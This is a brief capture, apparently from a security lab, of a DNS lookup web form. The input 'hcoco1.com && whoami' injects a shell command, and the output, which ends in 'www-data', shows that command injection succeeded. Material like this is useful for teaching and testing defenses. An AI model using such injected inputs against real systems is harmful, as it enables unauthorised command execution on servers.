 Enter the DNS name to lookup:.
hcoco1.com && whoami
Submit Button
Server:         127.0.0.53
Address:        127.0.0.53#53
Non-authoritative answer:
Name:   hcoco1.com
Address: 216.24.57.1
www-data